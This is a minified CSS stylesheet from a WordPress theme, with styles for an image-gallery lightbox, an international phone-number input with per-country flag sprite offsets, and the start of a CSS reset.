.lg-comment-close{color:#999;cursor:pointer;font-size:20px;position:absolute;right:5px;top:12px;transition:color .2s linear;will-change:color}.lg-comment-box .lg-comment-close:hover{color:#fff}.lg-comment-box .lg-comment-close:after{content:"\e070"}.lg-comment-box iframe{max-width:100%!important;width:100%!important}.lg-comment-box #disqus_thread{padding:0 20px}.lg-outer .lg-comment-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;opacity:0;position:fixed;right:0;top:0;transition:visibility 0s linear .18s,opacity .18s linear 0s;visibility:hidden;will-change:visibility,opacity;z-index:1081}.lg-outer .lg-comment-toggle:after{content:"\e908"}.lg-outer.lg-comment-active .lg-comment-overlay{opacity:1;transform:translateZ(0);transition-delay:0s;visibility:visible}.lg-outer.lg-comment-active .lg-comment-toggle{color:#fff}.lg-outer.lg-comment-active .lg-comment-box{transform:translateZ(0)}.lg-outer .lg-img-rotate{bottom:0;left:0;position:absolute;right:0;top:0;transition:transform .4s cubic-bezier(0,0,.25,1) 0s}.lg-outer[data-lg-slide-type=iframe] .lg-flip-hor,.lg-outer[data-lg-slide-type=iframe] .lg-flip-ver,.lg-outer[data-lg-slide-type=iframe] .lg-rotate-left,.lg-outer[data-lg-slide-type=iframe] .lg-rotate-right,.lg-outer[data-lg-slide-type=video] .lg-flip-hor,.lg-outer[data-lg-slide-type=video] .lg-flip-ver,.lg-outer[data-lg-slide-type=video] .lg-rotate-left,.lg-outer[data-lg-slide-type=video] .lg-rotate-right{opacity:.75;pointer-events:none}.lg-outer .lg-img-rotate:before{content:"";display:inline-block;height:100%;vertical-align:middle}.lg-rotate-left:after{content:"\e900"}.lg-rotate-right:after{content:"\e901"}.lg-icon.lg-flip-hor,.lg-icon.lg-flip-ver{font-size:26px}.lg-flip-ver:after{content:"\e903"}.lg-flip-hor:after{content:"\e902"}.lg-medium-zoom-item{cursor:zoom-in}.lg-medium-zoom .lg-outer,.lg-medium-zoom .lg-outer.lg-grab img.lg-object,.lg-medium-zoom .lg-outer.lg-grabbing img.lg-object{cursor:zoom-out}.lg-relative-caption .lg-outer .lg-sub-html{background-image:none;bottom:auto;padding:0;white-space:normal}.lg-relative-caption .lg-outer .lg-relative-caption-item{opacity:0;padding:16px 0;transition:opacity .5s ease}.lg-relative-caption .lg-outer .lg-show-caption .lg-relative-caption-item{opacity:1}.lg-group:after{clear:both;content:"";display:table}.lg-container{outline:none}.lg-on{scroll-behavior:unset}.lg-overlay-open{overflow:hidden}.lg-hide-sub-html .lg-sub-html,.lg-next,.lg-pager-outer,.lg-prev,.lg-toolbar{opacity:0;transition:transform .25s cubic-bezier(0,0,.25,1) 0s,opacity .25s cubic-bezier(0,0,.25,1) 0s;will-change:transform,opacity}.lg-show-in .lg-next,.lg-show-in .lg-pager-outer,.lg-show-in .lg-prev,.lg-show-in .lg-toolbar,.lg-show-in.lg-hide-sub-html .lg-sub-html{opacity:1}.lg-show-in .lg-hide-items .lg-prev{opacity:0;transform:translate3d(-10px,0,0)}.lg-show-in .lg-hide-items .lg-next{opacity:0;transform:translate3d(10px,0,0)}.lg-show-in .lg-hide-items .lg-toolbar{opacity:0;transform:translate3d(0,-10px,0)}.lg-show-in .lg-hide-items.lg-hide-sub-html .lg-sub-html{opacity:0;transform:translate3d(0,20px,0)}.lg-outer{height:100%;left:0;opacity:.001;outline:none;overflow:hidden;position:fixed;text-align:left;top:0;transition:opacity .15s ease 0s;width:100%;will-change:auto;z-index:1050}.lg-outer *{box-sizing:border-box}.lg-outer.lg-visible,.lg-outer.lg-zoom-from-image{opacity:1}.lg-outer.lg-css3 .lg-item:not(.lg-start-end-progress).lg-current,.lg-outer.lg-css3 .lg-item:not(.lg-start-end-progress).lg-next-slide,.lg-outer.lg-css3 .lg-item:not(.lg-start-end-progress).lg-prev-slide{transition-duration:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{opacity:1;transition-duration:0s!important}.lg-outer.lg-grab img.lg-object{cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-content{bottom:0;left:0;position:absolute;right:0;top:0}.lg-outer .lg-inner{bottom:0;left:0;position:absolute;top:0;transition:opacity 0s;white-space:nowrap;width:100%}.lg-outer .lg-item{display:none!important}.lg-outer .lg-item:not(.lg-start-end-progress){background:url(/wp-content/themes/edmiston/node_modules/lightgallery/images/loading.49ca46.gif) no-repeat scroll 50% transparent}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;height:100%;position:absolute;text-align:center;width:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:100%;vertical-align:middle}.lg-outer .lg-img-wrap{bottom:0;font-size:0;left:0;position:absolute;right:0;top:0;white-space:nowrap}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-object{display:inline-block;height:auto;max-height:100%;max-width:100%;position:relative;vertical-align:middle;width:auto}.lg-outer .lg-empty-html .lg-sub-html,.lg-outer .lg-empty-html.lg-sub-html{display:none}.lg-outer.lg-hide-download .lg-download{opacity:.75;pointer-events:none}.lg-outer .lg-first-slide .lg-dummy-img{left:50%;position:absolute;top:50%}.lg-outer.lg-components-open:not(.lg-zoomed) .lg-components{opacity:1;transform:translateZ(0)}.lg-outer.lg-components-open:not(.lg-zoomed) .lg-sub-html{opacity:1;transition:opacity .2s ease-out .15s}.lg-outer .lg-media-cont{display:inline-block;position:relative;text-align:center;vertical-align:middle}.lg-outer .lg-media-cont .lg-object{height:100%!important;width:100%!important}.lg-outer .lg-has-iframe .lg-media-cont{-webkit-overflow-scrolling:touch;overflow:auto}.lg-backdrop{background-color:#000;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity 333ms ease-in 0s;will-change:auto;z-index:1040}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item{backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{transition:opacity .1s ease 0s}.lg-css3.lg-use-css3 .lg-item.lg-start-progress{transition:transform 1s cubic-bezier(.175,.885,.32,1.275) 0s}.lg-css3.lg-use-css3 .lg-item.lg-start-end-progress{transition:transform 1s cubic-bezier(0,0,.25,1) 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{opacity:1;transform:translateZ(0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-container{display:none}.lg-container.lg-show{display:block}.lg-container.lg-dragging-vertical .lg-backdrop{transition-duration:0s!important}.lg-container.lg-dragging-vertical .lg-css3 .lg-item.lg-current{opacity:1;transition-duration:0s!important}.lg-inline .lg-backdrop,.lg-inline .lg-outer{position:absolute}.lg-inline .lg-backdrop{z-index:1}.lg-inline .lg-outer{z-index:2}.lg-inline .lg-maximize:after{content:"\e909"}.lg-components{bottom:0;left:0;position:absolute;right:0;transform:translate3d(0,100%,0);transition:transform .35s ease-out 0s;will-change:transform;z-index:1080}:root{--iti-border-gray:#ccc;--iti-text-gray:#999;--iti-hover-color:rgba(0,0,0,.05);--iti-border-color:var(--iti-border-gray);--iti-dialcode-color:var(--iti-text-gray);--iti-dropdown-bg:#fff;--iti-spacer-horizontal:8px;--iti-flag-height:15px;--iti-flag-width:20px;--iti-border-width:1px;--iti-arrow-height:4px;--iti-arrow-width:6px;--iti-triangle-border:calc(var(--iti-arrow-width)/2);--iti-arrow-padding:6px;--iti-arrow-color:#555;--iti-input-padding:6px;--iti-right-hand-selected-country-padding:calc(var(--iti-spacer-horizontal) + var(--iti-spacer-horizontal) + var(--iti-flag-width));--iti-selected-country-arrow-padding:calc(var(--iti-arrow-padding) + var(--iti-arrow-padding) + var(--iti-flag-width) + var(--iti-spacer-horizontal) + var(--iti-arrow-width) + var(--iti-input-padding));--iti-path-flags-1x:url(/wp-content/themes/edmiston/node_modules/intl-tel-input/build/img/flags.3afdda.webp);--iti-path-flags-2x:url(/wp-content/themes/edmiston/node_modules/intl-tel-input/build/img/flags@2x.5fbe9f.webp);--iti-path-globe-1x:url(/wp-content/themes/edmiston/node_modules/intl-tel-input/build/img/globe.98e105.webp);--iti-path-globe-2x:url(/wp-content/themes/edmiston/node_modules/intl-tel-input/build/img/globe@2x.974df6.webp);--iti-flag-sprite-width:5762px;--iti-flag-sprite-height:15px;--iti-mobile-popup-margin:30px}.iti{display:inline-block;position:relative}.iti *{box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti__a11y-text{height:1px;width:1px;clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute}.iti input.iti__tel-input,.iti input.iti__tel-input[type=tel],.iti input.iti__tel-input[type=text]{margin-bottom:0!important;margin-right:0;margin-top:0!important;padding-right:36px;padding-right:var(--iti-right-hand-selected-country-padding);position:relative;z-index:0}.iti__country-container{bottom:0;padding:1px;padding:var(--iti-border-width);position:absolute;right:0;top:0}.iti__selected-country{align-items:center;background:none;border:0;border-radius:0;color:inherit;display:flex;font-family:inherit;font-size:inherit;font-weight:inherit;height:100%;line-height:inherit;margin:0;padding:0;position:relative;-webkit-text-decoration:none;text-decoration:none;z-index:1}.iti__selected-country-primary{align-items:center;display:flex;height:100%;padding:0 6px 0 8px;padding:0 var(--iti-arrow-padding) 0 var(--iti-spacer-horizontal)}.iti__arrow{border-left:3px solid transparent;border-left:var(--iti-triangle-border) solid transparent;border-right:3px solid transparent;border-right:var(--iti-triangle-border) solid transparent;border-top:4px solid #555;border-top:var(--iti-arrow-height) solid var(--iti-arrow-color);height:0;margin-left:6px;margin-left:var(--iti-arrow-padding);width:0}[dir=rtl] .iti__arrow{margin-left:0;margin-right:6px;margin-right:var(--iti-arrow-padding)}.iti__arrow--up{border-bottom:4px solid #555;border-bottom:var(--iti-arrow-height) solid var(--iti-arrow-color);border-top:none}.iti__dropdown-content{background-color:#fff;background-color:var(--iti-dropdown-bg);border-radius:3px}.iti--inline-dropdown .iti__dropdown-content{border:1px solid #ccc;border:var(--iti-border-width) solid var(--iti-border-color);box-shadow:1px 1px 4px rgba(0,0,0,.2);margin-left:-1px;margin-left:calc(var(--iti-border-width)*-1);margin-top:3px;position:absolute;z-index:2}.iti__search-input{border-radius:3px;border-width:0;padding:9px 12px;width:100%}.iti__search-input+.iti__country-list{border-top:1px solid #ccc;border-top:1px solid var(--iti-border-color)}.iti__country-list{list-style:none;margin:0;overflow-y:scroll;padding:0;-webkit-overflow-scrolling:touch}.iti--inline-dropdown .iti__country-list{max-height:185px}.iti--flexible-dropdown-width .iti__country-list{white-space:nowrap}@media (max-width:500px){.iti--flexible-dropdown-width .iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px;width:var(--iti-flag-width)}.iti__country{align-items:center;display:flex;outline:none;padding:8px;padding:8px var(--iti-spacer-horizontal)}.iti__dial-code{color:#999;color:var(--iti-dialcode-color)}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05);background-color:var(--iti-hover-color)}.iti__country-name,.iti__flag-box{margin-right:8px;margin-right:var(--iti-spacer-horizontal)}[dir=rtl] .iti__country-name,[dir=rtl] .iti__flag-box{margin-left:8px;margin-left:var(--iti-spacer-horizontal);margin-right:0}.iti--allow-dropdown input.iti__tel-input,.iti--allow-dropdown input.iti__tel-input[type=tel],.iti--allow-dropdown input.iti__tel-input[type=text]{margin-left:0;padding-left:52px;padding-left:var(--iti-selected-country-arrow-padding);padding-right:6px;padding-right:var(--iti-input-padding)}[dir=rtl] .iti--allow-dropdown input.iti__tel-input,[dir=rtl] .iti--allow-dropdown input.iti__tel-input[type=tel],[dir=rtl] .iti--allow-dropdown input.iti__tel-input[type=text]{margin-right:0;padding-left:6px;padding-left:var(--iti-input-padding);padding-right:52px;padding-right:var(--iti-selected-country-arrow-padding)}.iti--allow-dropdown .iti__country-container{left:0;right:auto}[dir=rtl] .iti--allow-dropdown .iti__country-container{left:auto;right:0}.iti--allow-dropdown .iti__country-container:not(:has(+input[disabled])):not(:has(+input[readonly])):hover,.iti--allow-dropdown .iti__country-container:not(:has(+input[disabled])):not(:has(+input[readonly])):hover button{cursor:pointer}.iti--allow-dropdown .iti__country-container:not(:has(+input[disabled])):not(:has(+input[readonly])) .iti__selected-country-primary:hover,.iti--allow-dropdown .iti__country-container:not(:has(+input[disabled])):not(:has(+input[readonly])) .iti__selected-country:has(+.iti__dropdown-content:hover) .iti__selected-country-primary{background-color:rgba(0,0,0,.05);background-color:var(--iti-hover-color)}.iti .iti__selected-dial-code{margin-left:4px}[dir=rtl] .iti .iti__selected-dial-code{margin-left:0;margin-right:4px}.iti--container{left:-1000px;padding:1px;padding:var(--iti-border-width);position:fixed;top:-1000px;z-index:1060}.iti--container:hover{cursor:pointer}.iti--fullscreen-popup.iti--container{background-color:rgba(0,0,0,.5);bottom:0;display:flex;flex-direction:column;justify-content:flex-start;left:0;padding:30px;padding:var(--iti-mobile-popup-margin);position:fixed;right:0;top:0}.iti--fullscreen-popup .iti__dropdown-content{display:flex;flex-direction:column;max-height:100%;position:relative}.iti--fullscreen-popup .iti__country{line-height:1.5em;padding:10px}.iti__flag{--iti-flag-offset:100px;--iti-flag-width:20px;--iti-flag-height:14px;background-image:url(/wp-content/themes/edmiston/node_modules/intl-tel-input/build/img/flags.3afdda.webp);background-image:var(--iti-path-flags-1x);background-position:100px 0;background-position:var(--iti-flag-offset) 0;background-repeat:no-repeat;background-size:5762px 15px;background-size:var(--iti-flag-sprite-width) var(--iti-flag-sprite-height);box-shadow:0 0 1px 0 #888;height:14px;height:var(--iti-flag-height);width:20px;width:var(--iti-flag-width)}.iti__np{--iti-flag-width:13px}.iti__ch,.iti__va{--iti-flag-width:15px}.iti__be,.iti__ne{--iti-flag-width:18px}.iti__mc{--iti-flag-width:19px}.iti__ac,.iti__ae,.iti__ai,.iti__am,.iti__as,.iti__au,.iti__az,.iti__ba,.iti__bm,.iti__bn,.iti__bs,.iti__by,.iti__ca,.iti__cc,.iti__ck,.iti__cu,.iti__cx,.iti__dg,.iti__dm,.iti__eh,.iti__er,.iti__et,.iti__fj,.iti__fk,.iti__gb,.iti__gi,.iti__gs,.iti__gw,.iti__hm,.iti__hn,.iti__hr,.iti__hu,.iti__ie,.iti__im,.iti__io,.iti__jm,.iti__jo,.iti__ki,.iti__kp,.iti__kw,.iti__ky,.iti__kz,.iti__lc,.iti__lk,.iti__lv,.iti__ly,.iti__md,.iti__me,.iti__mk,.iti__mn,.iti__mp,.iti__ms,.iti__my,.iti__nc,.iti__nf,.iti__ng,.iti__nr,.iti__nu,.iti__nz,.iti__om,.iti__ph,.iti__pn,.iti__ps,.iti__sb,.iti__sc,.iti__sd,.iti__sh,.iti__si,.iti__ss,.iti__st,.iti__su,.iti__ta,.iti__tc,.iti__tj,.iti__tk,.iti__tl,.iti__to,.iti__tv,.iti__uk,.iti__uz,.iti__vg,.iti__ws,.iti__zw{--iti-flag-height:10px}.iti__fm,.iti__gu,.iti__lr,.iti__mh,.iti__py,.iti__um,.iti__us{--iti-flag-height:11px}.iti__bd,.iti__bg,.iti__bh,.iti__bi,.iti__bz,.iti__cq,.iti__cr,.iti__cv,.iti__de,.iti__fi,.iti__gd,.iti__gy,.iti__ht,.iti__ir,.iti__je,.iti__kg,.iti__km,.iti__li,.iti__lt,.iti__lu,.iti__mx,.iti__ni,.iti__sv,.iti__tt,.iti__vu{--iti-flag-height:12px}.iti__ar,.iti__ax,.iti__ee,.iti__gt,.iti__kh,.iti__pl,.iti__pw,.iti__se,.iti__tg{--iti-flag-height:13px}.iti__al,.iti__be,.iti__bv,.iti__cd,.iti__ch,.iti__dk,.iti__fo,.iti__ga,.iti__il,.iti__is,.iti__mc,.iti__ne,.iti__no,.iti__np,.iti__pg,.iti__sj,.iti__sm,.iti__va,.iti__xk{--iti-flag-height:15px}.iti__qa{--iti-flag-height:8px}.iti__ac{--iti-flag-offset:0px}.iti__ad{--iti-flag-offset:-22px}.iti__ae{--iti-flag-offset:-44px}.iti__af{--iti-flag-offset:-66px}.iti__ag{--iti-flag-offset:-88px}.iti__ai{--iti-flag-offset:-110px}.iti__al{--iti-flag-offset:-132px}.iti__am{--iti-flag-offset:-154px}.iti__ao{--iti-flag-offset:-176px}.iti__aq{--iti-flag-offset:-198px}.iti__ar{--iti-flag-offset:-220px}.iti__as{--iti-flag-offset:-242px}.iti__at{--iti-flag-offset:-264px}.iti__au{--iti-flag-offset:-286px}.iti__aw{--iti-flag-offset:-308px}.iti__ax{--iti-flag-offset:-330px}.iti__az{--iti-flag-offset:-352px}.iti__ba{--iti-flag-offset:-374px}.iti__bb{--iti-flag-offset:-396px}.iti__bd{--iti-flag-offset:-418px}.iti__be{--iti-flag-offset:-440px}.iti__bf{--iti-flag-offset:-460px}.iti__bg{--iti-flag-offset:-482px}.iti__bh{--iti-flag-offset:-504px}.iti__bi{--iti-flag-offset:-526px}.iti__bj{--iti-flag-offset:-548px}.iti__bl{--iti-flag-offset:-570px}.iti__bm{--iti-flag-offset:-592px}.iti__bn{--iti-flag-offset:-614px}.iti__bo{--iti-flag-offset:-636px}.iti__bq{--iti-flag-offset:-658px}.iti__br{--iti-flag-offset:-680px}.iti__bs{--iti-flag-offset:-702px}.iti__bt{--iti-flag-offset:-724px}.iti__bv{--iti-flag-offset:-746px}.iti__bw{--iti-flag-offset:-768px}.iti__by{--iti-flag-offset:-790px}.iti__bz{--iti-flag-offset:-812px}.iti__ca{--iti-flag-offset:-834px}.iti__cc{--iti-flag-offset:-856px}.iti__cd{--iti-flag-offset:-878px}.iti__cf{--iti-flag-offset:-900px}.iti__cg{--iti-flag-offset:-922px}.iti__ch{--iti-flag-offset:-944px}.iti__ci{--iti-flag-offset:-961px}.iti__ck{--iti-flag-offset:-983px}.iti__cl{--iti-flag-offset:-1005px}.iti__cm{--iti-flag-offset:-1027px}.iti__cn{--iti-flag-offset:-1049px}.iti__co{--iti-flag-offset:-1071px}.iti__cp{--iti-flag-offset:-1093px}.iti__cq{--iti-flag-offset:-1115px}.iti__cr{--iti-flag-offset:-1137px}.iti__cu{--iti-flag-offset:-1159px}.iti__cv{--iti-flag-offset:-1181px}.iti__cw{--iti-flag-offset:-1203px}.iti__cx{--iti-flag-offset:-1225px}.iti__cy{--iti-flag-offset:-1247px}.iti__cz{--iti-flag-offset:-1269px}.iti__de{--iti-flag-offset:-1291px}.iti__dg{--iti-flag-offset:-1313px}.iti__dj{--iti-flag-offset:-1335px}.iti__dk{--iti-flag-offset:-1357px}.iti__dm{--iti-flag-offset:-1379px}.iti__do{--iti-flag-offset:-1401px}.iti__dz{--iti-flag-offset:-1423px}.iti__ea{--iti-flag-offset:-1445px}.iti__ec{--iti-flag-offset:-1467px}.iti__ee{--iti-flag-offset:-1489px}.iti__eg{--iti-flag-offset:-1511px}.iti__eh{--iti-flag-offset:-1533px}.iti__er{--iti-flag-offset:-1555px}.iti__es{--iti-flag-offset:-1577px}.iti__et{--iti-flag-offset:-1599px}.iti__eu{--iti-flag-offset:-1621px}.iti__ez{--iti-flag-offset:-1643px}.iti__fi{--iti-flag-offset:-1665px}.iti__fj{--iti-flag-offset:-1687px}.iti__fk{--iti-flag-offset:-1709px}.iti__fm{--iti-flag-offset:-1731px}.iti__fo{--iti-flag-offset:-1753px}.iti__fr{--iti-flag-offset:-1775px}.iti__fx{--iti-flag-offset:-1797px}.iti__ga{--iti-flag-offset:-1819px}.iti__gb{--iti-flag-offset:-1841px}.iti__gd{--iti-flag-offset:-1863px}.iti__ge{--iti-flag-offset:-1885px}.iti__gf{--iti-flag-offset:-1907px}.iti__gg{--iti-flag-offset:-1929px}.iti__gh{--iti-flag-offset:-1951px}.iti__gi{--iti-flag-offset:-1973px}.iti__gl{--iti-flag-offset:-1995px}.iti__gm{--iti-flag-offset:-2017px}.iti__gn{--iti-flag-offset:-2039px}.iti__gp{--iti-flag-offset:-2061px}.iti__gq{--iti-flag-offset:-2083px}.iti__gr{--iti-flag-offset:-2105px}.iti__gs{--iti-flag-offset:-2127px}.iti__gt{--iti-flag-offset:-2149px}.iti__gu{--iti-flag-offset:-2171px}.iti__gw{--iti-flag-offset:-2193px}.iti__gy{--iti-flag-offset:-2215px}.iti__hk{--iti-flag-offset:-2237px}.iti__hm{--iti-flag-offset:-2259px}.iti__hn{--iti-flag-offset:-2281px}.iti__hr{--iti-flag-offset:-2303px}.iti__ht{--iti-flag-offset:-2325px}.iti__hu{--iti-flag-offset:-2347px}.iti__ic{--iti-flag-offset:-2369px}.iti__id{--iti-flag-offset:-2391px}.iti__ie{--iti-flag-offset:-2413px}.iti__il{--iti-flag-offset:-2435px}.iti__im{--iti-flag-offset:-2457px}.iti__in{--iti-flag-offset:-2479px}.iti__io{--iti-flag-offset:-2501px}.iti__iq{--iti-flag-offset:-2523px}.iti__ir{--iti-flag-offset:-2545px}.iti__is{--iti-flag-offset:-2567px}.iti__it{--iti-flag-offset:-2589px}.iti__je{--iti-flag-offset:-2611px}.iti__jm{--iti-flag-offset:-2633px}.iti__jo{--iti-flag-offset:-2655px}.iti__jp{--iti-flag-offset:-2677px}.iti__ke{--iti-flag-offset:-2699px}.iti__kg{--iti-flag-offset:-2721px}.iti__kh{--iti-flag-offset:-2743px}.iti__ki{--iti-flag-offset:-2765px}.iti__km{--iti-flag-offset:-2787px}.iti__kn{--iti-flag-offset:-2809px}.iti__kp{--iti-flag-offset:-2831px}.iti__kr{--iti-flag-offset:-2853px}.iti__kw{--iti-flag-offset:-2875px}.iti__ky{--iti-flag-offset:-2897px}.iti__kz{--iti-flag-offset:-2919px}.iti__la{--iti-flag-offset:-2941px}.iti__lb{--iti-flag-offset:-2963px}.iti__lc{--iti-flag-offset:-2985px}.iti__li{--iti-flag-offset:-3007px}.iti__lk{--iti-flag-offset:-3029px}.iti__lr{--iti-flag-offset:-3051px}.iti__ls{--iti-flag-offset:-3073px}.iti__lt{--iti-flag-offset:-3095px}.iti__lu{--iti-flag-offset:-3117px}.iti__lv{--iti-flag-offset:-3139px}.iti__ly{--iti-flag-offset:-3161px}.iti__ma{--iti-flag-offset:-3183px}.iti__mc{--iti-flag-offset:-3205px}.iti__md{--iti-flag-offset:-3226px}.iti__me{--iti-flag-offset:-3248px}.iti__mf{--iti-flag-offset:-3270px}.iti__mg{--iti-flag-offset:-3292px}.iti__mh{--iti-flag-offset:-3314px}.iti__mk{--iti-flag-offset:-3336px}.iti__ml{--iti-flag-offset:-3358px}.iti__mm{--iti-flag-offset:-3380px}.iti__mn{--iti-flag-offset:-3402px}.iti__mo{--iti-flag-offset:-3424px}.iti__mp{--iti-flag-offset:-3446px}.iti__mq{--iti-flag-offset:-3468px}.iti__mr{--iti-flag-offset:-3490px}.iti__ms{--iti-flag-offset:-3512px}.iti__mt{--iti-flag-offset:-3534px}.iti__mu{--iti-flag-offset:-3556px}.iti__mv{--iti-flag-offset:-3578px}.iti__mw{--iti-flag-offset:-3600px}.iti__mx{--iti-flag-offset:-3622px}.iti__my{--iti-flag-offset:-3644px}.iti__mz{--iti-flag-offset:-3666px}.iti__na{--iti-flag-offset:-3688px}.iti__nc{--iti-flag-offset:-3710px}.iti__ne{--iti-flag-offset:-3732px}.iti__nf{--iti-flag-offset:-3752px}.iti__ng{--iti-flag-offset:-3774px}.iti__ni{--iti-flag-offset:-3796px}.iti__nl{--iti-flag-offset:-3818px}.iti__no{--iti-flag-offset:-3840px}.iti__np{--iti-flag-offset:-3862px}.iti__nr{--iti-flag-offset:-3877px}.iti__nu{--iti-flag-offset:-3899px}.iti__nz{--iti-flag-offset:-3921px}.iti__om{--iti-flag-offset:-3943px}.iti__pa{--iti-flag-offset:-3965px}.iti__pe{--iti-flag-offset:-3987px}.iti__pf{--iti-flag-offset:-4009px}.iti__pg{--iti-flag-offset:-4031px}.iti__ph{--iti-flag-offset:-4053px}.iti__pk{--iti-flag-offset:-4075px}.iti__pl{--iti-flag-offset:-4097px}.iti__pm{--iti-flag-offset:-4119px}.iti__pn{--iti-flag-offset:-4141px}.iti__pr{--iti-flag-offset:-4163px}.iti__ps{--iti-flag-offset:-4185px}.iti__pt{--iti-flag-offset:-4207px}.iti__pw{--iti-flag-offset:-4229px}.iti__py{--iti-flag-offset:-4251px}.iti__qa{--iti-flag-offset:-4273px}.iti__re{--iti-flag-offset:-4295px}.iti__ro{--iti-flag-offset:-4317px}.iti__rs{--iti-flag-offset:-4339px}.iti__ru{--iti-flag-offset:-4361px}.iti__rw{--iti-flag-offset:-4383px}.iti__sa{--iti-flag-offset:-4405px}.iti__sb{--iti-flag-offset:-4427px}.iti__sc{--iti-flag-offset:-4449px}.iti__sd{--iti-flag-offset:-4471px}.iti__se{--iti-flag-offset:-4493px}.iti__sg{--iti-flag-offset:-4515px}.iti__sh{--iti-flag-offset:-4537px}.iti__si{--iti-flag-offset:-4559px}.iti__sj{--iti-flag-offset:-4581px}.iti__sk{--iti-flag-offset:-4603px}.iti__sl{--iti-flag-offset:-4625px}.iti__sm{--iti-flag-offset:-4647px}.iti__sn{--iti-flag-offset:-4669px}.iti__so{--iti-flag-offset:-4691px}.iti__sr{--iti-flag-offset:-4713px}.iti__ss{--iti-flag-offset:-4735px}.iti__st{--iti-flag-offset:-4757px}.iti__su{--iti-flag-offset:-4779px}.iti__sv{--iti-flag-offset:-4801px}.iti__sx{--iti-flag-offset:-4823px}.iti__sy{--iti-flag-offset:-4845px}.iti__sz{--iti-flag-offset:-4867px}.iti__ta{--iti-flag-offset:-4889px}.iti__tc{--iti-flag-offset:-4911px}.iti__td{--iti-flag-offset:-4933px}.iti__tf{--iti-flag-offset:-4955px}.iti__tg{--iti-flag-offset:-4977px}.iti__th{--iti-flag-offset:-4999px}.iti__tj{--iti-flag-offset:-5021px}.iti__tk{--iti-flag-offset:-5043px}.iti__tl{--iti-flag-offset:-5065px}.iti__tm{--iti-flag-offset:-5087px}.iti__tn{--iti-flag-offset:-5109px}.iti__to{--iti-flag-offset:-5131px}.iti__tr{--iti-flag-offset:-5153px}.iti__tt{--iti-flag-offset:-5175px}.iti__tv{--iti-flag-offset:-5197px}.iti__tw{--iti-flag-offset:-5219px}.iti__tz{--iti-flag-offset:-5241px}.iti__ua{--iti-flag-offset:-5263px}.iti__ug{--iti-flag-offset:-5285px}.iti__uk{--iti-flag-offset:-5307px}.iti__um{--iti-flag-offset:-5329px}.iti__un{--iti-flag-offset:-5351px}.iti__us{--iti-flag-offset:-5373px}.iti__uy{--iti-flag-offset:-5395px}.iti__uz{--iti-flag-offset:-5417px}.iti__va{--iti-flag-offset:-5439px}.iti__vc{--iti-flag-offset:-5456px}.iti__ve{--iti-flag-offset:-5478px}.iti__vg{--iti-flag-offset:-5500px}.iti__vi{--iti-flag-offset:-5522px}.iti__vn{--iti-flag-offset:-5544px}.iti__vu{--iti-flag-offset:-5566px}.iti__wf{--iti-flag-offset:-5588px}.iti__ws{--iti-flag-offset:-5610px}.iti__xk{--iti-flag-offset:-5632px}.iti__ye{--iti-flag-offset:-5654px}.iti__yt{--iti-flag-offset:-5676px}.iti__za{--iti-flag-offset:-5698px}.iti__zm{--iti-flag-offset:-5720px}.iti__zw{--iti-flag-offset:-5742px}.iti__globe{background-image:url(/wp-content/themes/edmiston/node_modules/intl-tel-input/build/img/globe.98e105.webp);background-image:var(--iti-path-globe-1x);background-position:100%;background-size:contain;box-shadow:none;height:19px}@media (min-resolution:2x){.iti__flag{background-image:url(/wp-content/themes/edmiston/node_modules/intl-tel-input/build/img/flags@2x.5fbe9f.webp);background-image:var(--iti-path-flags-2x)}.iti__globe{background-image:url(/wp-content/themes/edmiston/node_modules/intl-tel-input/build/img/globe@2x.974df6.webp);background-image:var(--iti-path-globe-2x)}}*,:after,:before{border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline 